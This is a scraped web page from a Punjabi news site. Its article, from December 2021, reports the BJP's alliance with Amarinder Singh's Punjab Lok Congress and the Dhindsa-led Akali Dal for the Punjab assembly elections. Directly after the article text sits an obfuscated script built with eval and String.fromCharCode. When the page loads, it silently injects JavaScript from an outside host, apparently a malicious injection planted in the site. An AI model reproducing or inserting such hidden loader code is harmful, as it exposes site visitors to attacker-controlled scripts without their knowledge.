<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/news/"><span>ਖਬਰਾਂ</span></a></li><li class="trail-item trail-end current"><span>ਪੰਜਾਬ ’ਚ ਭਾਜਪਾ ਗੱਠਜੋੜ ਨਾਲ ਲੜੇਗੀ ਚੋਣਾਂ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-12613" class="post-12613 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-news">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਪੰਜਾਬ ’ਚ ਭਾਜਪਾ ਗੱਠਜੋੜ ਨਾਲ ਲੜੇਗੀ ਚੋਣਾਂ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>December 27, 2021</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="400" height="227" src="https://panjabilok.net/wp-content/uploads/2021/12/bjp2.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2021/12/bjp2.jpg 400w, https://panjabilok.net/wp-content/uploads/2021/12/bjp2-300x170.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></div>
			<div class="entry-content clearfix">
				<p><strong>ਕੈਪਟਨ, ਭਾਜਪਾ ਤੇ ਢੀਂਡਸਾ ਮਿਲ ਕੇ ਲੜਨਗੇ ਚੋਣਾਂ</strong><br />
<strong>ਚੰਡੀਗੜ੍ਹ</strong>-ਸਾਬਕਾ ਮੁੱਖ ਮੰਤਰੀ ਕੈਪਟਨ ਅਮਰਿੰਦਰ ਸਿੰਘ ਪੰਜਾਬ ਚੋਣਾਂ ਲਈ ਇਕ ਰਣਨੀਤੀ ਤਿਆਰ ਕਰਨ ਸਬੰਧੀ ਭਾਜਪਾ ਦੇ ਵੱਖ-ਵੱਖ ਆਗੂਆਂ ਨਾਲ ਮੁਲਾਕਾਤ ਕਰ ਰਹੇ ਹਨ। ਨਵੀਂ ਬਣੀ ਪਾਰਟੀ ਪੰਜਾਬ ਲੋਕ ਕਾਂਗਰਸ ਦੇ ਮੁਖੀ ਕੈਪਟਨ ਅਮਰਿੰਦਰ ਸਿੰਘ, ਅਕਾਲੀ ਦਲ ਸੰਯੁਕਤ ਦੇ ਪ੍ਰਧਾਨ ਸੁਖਦੇਵ ਸਿੰਘ ਢੀਂਡਸਾ ਨੇ ਅੱਜ ਦਿੱਲੀ ਵਿਚ ਕੇਂਦਰੀ ਗ੍ਰਹਿ ਮੰਤਰੀ ਅਮਿਤ ਸ਼ਾਹ ਅਤੇ ਭਾਰਤੀ ਜਨਤਾ ਪਾਰਟੀ ਦੇ ਕੌਮੀ ਪ੍ਰਧਾਨ ਜੇ.ਪੀ. ਨੱਢਾ ਨਾਲ ਮੁਲਾਕਾਤ ਕੀਤੀ ਹੈ। ਜਿਸ ਪਿੱਛੋਂ ਭਾਜਪਾ ਨੇ ਐਲਾਨ ਕੀਤਾ ਹੈ ਦੋਵਾਂ ਪਾਰਟੀਆਂ ਨਾਲ ਗੱਠਜੋੜ ਕਰ ਕੇ ਪੰਜਾਬ ਵਿਧਾਨ ਸਭਾ ਚੋਣਾਂ ਲੜੇਗੀ। ਮੀਟਿੰਗ ਸ਼ਾਹ ਦੀ ਰਿਹਾਇਸ਼ ਵਿਖੇ ਮੀਟਿੰਗ ਹੋਈ। ਭਾਜਪਾ ਨੇ ਕਿਹਾ ਹੈ ਕਿ ਸੀਟਾਂ ਦੀ ਵੰਡ ਨੂੰ ਲੈ ਕੇ ਇਕ ਕਮੇਟੀ ਬਣਾਈ ਜਾਵੇਗੀ, ਜੋ ਸਾਰਾ ਖਾਕਾ ਤਿਆਰ ਕਰੇਗੀ। ਉਨ੍ਹਾਂ ਕਿਹਾ ਕਿ ਉਹ ਅੱਜ ਐਲਾਨ ਕਰਦੇ ਹਨ ਕਿ ਭਾਜਪਾ ਦੋਵਾਂ ਪਾਰਟੀਆਂ ਨਾਲ ਮਿਲ ਕੇ ਚੋਣਾਂ ਲੜੇਗੀ।<br />
<strong>ਸ਼ਹਿਰੀ ਖੇਤਰਾਂ ’ਚ ਚੋਣਾਂ ਲੜ ਸਕਦੀ ਹੈ ਭਾਜਪਾ</strong><br />
ਪੰਜਾਬ ਵਿੱਚ ਭਾਜਪਾ ਸਾਬਕਾ ਮੁੱਖ ਮੰਤਰੀ ਕੈਪਟਨ ਅਮਰਿੰਦਰ ਸਿੰਘ ਦੀ ਪੰਜਾਬ ਲੋਕ ਕਾਂਗਰਸ (ਪੀਸੀਐਲ) ਨਾਲ ਗੱਠਜੋੜ ਕਰਕੇ ਪੰਜਾਬ ਦੀਆਂ ਸ਼ਹਿਰੀ ਵਿਧਾਨ ਸਭਾ ਸੀਟਾਂ ’ਤੇ ਚੋਣ ਲੜ ਸਕਦੀ ਹੈ। ਭਾਜਪਾ ਦੇ ਉੱਚ ਪੱਧਰੀ ਸੂਤਰਾਂ ਦਾ ਕਹਿਣਾ ਹੈ ਕਿ ਸਾਬਕਾ ਮੁੱਖ ਮੰਤਰੀ ਦੀ ਪੰਜਾਬ ਲੋਕ ਕਾਂਗਰਸ ਦਿਹਾਤੀ ਖੇਤਰ ਦੇ ਵਿਧਾਨ ਸਭਾ ਹਲਕਿਆਂ ਤੋਂ ਆਪਣੇ ਉਮੀਦਵਾਰ ਖੜ੍ਹੇ ਕਰੇਗੀ। ਦੋਵੇਂ ਪਾਰਟੀਆਂ ਨੇ ਵਿਧਾਨ ਸਭਾ ਚੋਣਾਂ ਇਕੱਠਿਆਂ ਲੜਨ ਦਾ ਐਲਾਨ ਕਰ ਦਿੱਤਾ ਹੈ, ਪਰ ਅਜੇ ਤੱਕ ਸੀਟਾਂ ਦੀ ਵੰਡ ਦਾ ਫਾਰਮੂਲਾ ਨਹੀਂ ਐਲਾਨਿਆ ਹੈ। ਸੂਤਰਾਂ ਨੇ ਦਾਅਵਾ ਕੀਤਾ ਕਿ ਪੰਜਾਬ ਦੇ ਸਾਬਕਾ ਮੁੱਖ ਮੰਤਰੀ ਵੱਲੋਂ ਸੋਮਵਾਰ ਨੂੰ ਸੀਨੀਅਰ ਭਾਜਪਾ ਆਗੂਆਂ ਨਾਲ ਮੁਲਾਕਾਤ ਕਰਕੇ ਫਾਰਮੂਲੇ ਨੂੰ ਅੰਤਿਮ ਰੂਪ ਦੇਣ ਦੀ ਸੰਭਾਵਨਾ ਹੈ।<br />
ਪੰਜਾਬ ਵਿੱਚ ਸਿਆਸੀ ਤਾਕਤ ਬਣਨ ਦੀ ਕੋਸ਼ਿਸ਼ ਵਿੱਚ ਭਾਜਪਾ ਨੂੰ ਆਉਣ ਵਾਲੀਆਂ ਚੋਣਾਂ ਵਿੱਚ ਗਠਜੋੜ ਦੀਆਂ ਸਾਰੀਆਂ ਸ਼ਹਿਰੀ ਵਿਧਾਨ ਸਭਾ ਸੀਟਾਂ ਮਿਲਣ ਦੀ ਸੰਭਾਵਨਾ ਹੈ। ਇਨ੍ਹਾਂ ਸ਼ਹਿਰੀ ਵਿਧਾਨ ਸਭਾ ਹਲਕਿਆਂ ਨੂੰ ਜਿੱਤਣ ਲਈ ਭਾਜਪਾ ਚੋਣ ਪ੍ਰਚਾਰ ਵਿੱਚ ਪੂਰੀ ਮਿਹਨਤ ਕਰ ਰਹੀ ਹੈ। ਸੂਤਰਾਂ ਨੇ ਦਾਅਵਾ ਕੀਤਾ ਹੈ ਕਿ ਭਾਜਪਾ ਨੂੰ ਸੀਟਾਂ ਵਿਚ ਵੱਡਾ ਹਿੱਸਾ ਮਿਲੇਗਾ ਅਤੇ ਉਸ ਦੇ ਅੱਧੇ ਤੋਂ ਵੱਧ ਸੀਟਾਂ ’ਤੇ ਚੋਣ ਲੜਨ ਦੀ ਉਮੀਦ ਹੈ। ਭਾਜਪਾ ਦੇ ਇਕ ਨੇਤਾ ਨੇ ਕਿਹਾ ਕਿ ਸਾਡੇ ਕੋਲ ਬਹੁਮਤ ਹਿੱਸਾ ਹੋਵੇਗਾ ਅਤੇ ਜ਼ਿਆਦਾਤਰ ਵਿਧਾਨ ਸਭਾ ਸੀਟਾਂ ਸ਼ਹਿਰੀ ਅਤੇ ਅਰਧ-ਸ਼ਹਿਰੀ ਖੇਤਰ ਦੀਆਂ ਹਨ। ਤਿੰਨ ਦਰਜਨ ਤੋਂ ਵੱਧ ਸ਼ਹਿਰੀ ਸੀਟਾਂ ਹਨ ਅਤੇ ਸਾਨੂੰ ਸਾਰੀਆਂ ਸੀਟਾਂ ਮਿਲਣ ਦੀ ਸੰਭਾਵਨਾ ਹੈ। ਸਾਨੂੰ ਕੁਝ ਅਰਧ-ਸ਼ਹਿਰੀ ਸੀਟਾਂ ਵੀ ਮਿਲ ਸਕਦੀਆਂ ਹਨ।<br />
ਇਸ ਮਹੀਨੇ ਦੇ ਸ਼ੁਰੂ ਵਿੱਚ ਭਾਜਪਾ ਅਤੇ ਸਾਬਕਾ ਮੁੱਖ ਮੰਤਰੀ ਅਮਰਿੰਦਰ ਸਿੰਘ ਨੇ ਆਉਣ ਵਾਲੀਆਂ ਵਿਧਾਨ ਸਭਾ ਚੋਣਾਂ ਇਕੱਠੇ ਲੜਨ ਦਾ ਐਲਾਨ ਕੀਤਾ ਸੀ। ਕਪਤਾਨ ਨੇ ਕਿਹਾ ਸੀ ਕਿ ਸਾਡਾ ਗਠਜੋੜ ਪੱਕਾ ਹੋ ਗਿਆ ਹੈ। ਸਿਰਫ਼ ਸੀਟਾਂ ਦੀ ਵੰਡ ਦੀ ਗੱਲ ਚੱਲ ਰਹੀ ਹੈ। ਉਨ੍ਹਾਂ ਕਿਹਾ ਸੀ ਕਿ ਅਸੀਂ ਦੇਖਾਂਗੇ ਕਿ ਕਿਹੜੀਆਂ ਸੀਟਾਂ ’ਤੇ ਕੌਣ ਚੋਣ ਲੜੇਗਾ ਅਤੇ ਜਿੱਤ ਹੀ ਸੀਟਾਂ ਤੈਅ ਕਰਨ ਦਾ ਮਾਪਦੰਡ ਹੈ। ਭਾਜਪਾ ਜਿੱਥੇ ਵੀ ਚੋਣ ਲੜੇਗੀ ਅਸੀਂ ਸਮਰਥਨ ਦੇਵਾਂਗੇ ਅਤੇ ਉਹ ਉਨ੍ਹਾਂ ਸੀਟਾਂ ’ਤੇ ਸਾਡਾ ਸਮਰਥਨ ਕਰਨਗੇ ਜੋ ਅਸੀਂ ਲੜਾਂਗੇ।<br />
ਪੰਜਾਬ ਵਿੱਚ ਅਗਲੇ ਸਾਲ ਫਰਵਰੀ-ਮਾਰਚ ਵਿੱਚ ਉੱਤਰ ਪ੍ਰਦੇਸ਼, ਉੱਤਰਾਖੰਡ, ਮਨੀਪੁਰ ਅਤੇ ਗੋਆ ਦੇ ਨਾਲ ਚੋਣਾਂ ਹੋਣੀਆਂ ਹਨ। ਇਸ ਤੋਂ ਪਹਿਲਾਂ ਭਾਜਪਾ ਨੇ ਆਪਣੇ ਸਭ ਤੋਂ ਪੁਰਾਣੇ ਭਾਈਵਾਲ ਸ਼੍ਰੋਮਣੀ ਅਕਾਲੀ ਦਲ (ਅਕਾਲੀ ਦਲ) ਨਾਲ ਗਠਜੋੜ ਤੋੜਨ ਤੋਂ ਬਾਅਦ ਪੰਜਾਬ ਦੀਆਂ ਸਾਰੀਆਂ 117 ਵਿਧਾਨ ਸਭਾ ਸੀਟਾਂ ’ਤੇ ਚੋਣ ਲੜਨ ਦਾ ਐਲਾਨ ਕੀਤਾ ਹੈ। 2017 ਵਿੱਚ ਭਾਜਪਾ ਨੇ 23 ਵਿੱਚੋਂ ਤਿੰਨ ਸੀਟਾਂ ਜਿੱਤੀਆਂ ਸਨ।</p>
<div class="yj6qo"></div>
<div class="adL"></div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%95%e0%a9%87%e0%a8%82%e0%a8%a6%e0%a8%b0%e0%a9%80-%e0%a8%9c%e0%a9%87%e0%a8%b2%e0%a9%8d%e0%a8%b9-%e0%a8%95%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a5%e0%a8%b2%e0%a8%be-%e0%a8%b5%e0%a8%bf%e0%a8%96/" rel="prev"><span> Previous Article</span> <p>ਕੇਂਦਰੀ ਜੇਲ੍ਹ ਕਪੂਰਥਲਾ ਵਿਖੇ ‘ ਰੇਡੀਓ ਉਜਾਲਾ’ ਦੀ ਸ਼ੁਰੂਆਤ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%95%e0%a8%b0%e0%a9%9b%e0%a9%87-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b2%e0%a9%88-%e0%a8%95%e0%a9%87-%e0%a8%95%e0%a8%bf%e0%a8%b8%e0%a8%be%e0%a8%a8%e0%a8%be%e0%a8%82-%e0%a8%b5%e0%a8%b2%e0%a9%8b/" rel="next"><span> Next Article</span> <p>ਕਰਜ਼ੇ ਨੂੰ ਲੈ ਕੇ ਕਿਸਾਨਾਂ ਵਲੋਂ ਰੇਲ ਰੋਕੋ ਅੰਦੋਲਨ ਤੋਂ ਕਾਂਗਰਸ ਔਖੀ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%AA%E0%A9%B0%E0%A8%9C%E0%A8%BE%E0%A8%AC-%E0%A8%9A-%E0%A8%AD%E0%A8%BE%E0%A8%9C%E0%A8%AA%E0%A8%BE-%E0%A8%97%E0%A9%B1%E0%A8%A0%E0%A8%9C%E0%A9%8B%E0%A9%9C-%E0%A8%A8%E0%A8%BE%E0%A8%B2/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='12613' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
